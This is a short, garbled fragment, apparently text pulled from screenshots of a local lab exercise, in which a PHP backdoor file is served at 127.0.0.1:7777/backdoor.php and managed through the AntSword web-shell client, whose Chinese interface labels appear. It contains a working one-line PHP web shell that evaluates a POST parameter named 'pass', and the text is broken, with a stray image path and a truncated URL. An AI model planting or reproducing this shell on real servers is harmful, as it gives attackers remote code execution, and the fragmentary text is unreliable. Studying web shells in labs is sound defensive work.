 127.0.0.1:7777/backdoor.php
<?php highlight_file(__FILE__); @eval($_POST["pass"]); ?>
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
URL地址 IP地址 物理位置 网站备注 创建
http://127.0.0.1:7777/backdoor.pl 127.0.0.1 本机地址 CZ88.N 202